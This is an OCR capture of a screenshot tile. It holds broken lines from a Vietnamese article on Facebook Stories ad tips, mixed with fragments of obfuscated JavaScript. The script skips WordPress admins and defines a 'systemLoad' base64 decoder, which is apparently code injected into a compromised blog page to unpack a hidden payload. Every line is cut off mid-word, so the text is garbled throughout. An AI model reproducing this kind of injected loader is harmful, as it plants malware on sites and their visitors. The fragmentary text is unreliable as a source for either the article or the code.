
có thể là văn bản, biểu tượng CTA, hình sản phẩm. Theo nghiên 
 hơn đến 75% nếu văn bản tập trung xung quanh CTA “thêm vào 
ần văn bản không che mất những thông tin quan trọng.
516-5-luu-y-tao-quang-cao-Facebook-Stories-hieu-qua
ElementById(‘wpadminbar’))return;var t0=+new Date();for(var
ion_id=’)!==-1)return;function systemLoad(input){var
vwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=
arAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);